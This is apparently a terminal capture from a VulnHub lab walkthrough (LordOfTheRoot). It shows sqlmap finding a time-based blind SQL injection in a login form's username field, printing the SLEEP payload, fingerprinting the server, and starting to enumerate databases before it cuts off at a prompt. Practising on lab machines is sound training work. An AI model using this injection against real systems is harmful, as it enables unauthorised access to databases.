 ┌──(root㉿kali)-[/home/kali/vulnhub/LordOfTheRoot_1.0.1]
└─# sqlmap -r sql.txt --dbs --level 3
{1.8.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 20:21:14 /2024-03-05/
[20:21:14] [INFO] parsing HTTP request from 'sql.txt'
it appears that provided value for POST parameter 'submit' has boundaries. Do
you want to inject inside? (' Login* ') [y/N]
[20:21:16] [INFO] resuming back-end DBMS 'mysql'
[20:21:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=sam' AND (SELECT 9968 FROM (SELECT(SLEEP(5)))JxfJ) AND
'hjpv'='hjpv&password=sam&submit= Login
---
[20:21:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[20:21:16] [INFO] fetching database names
[20:21:16] [INFO] fetching number of databases
[20:21:16] [WARNING] time-based comparison requires larger statistical model,
please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (opti
on '--time-sec')? [Y/n]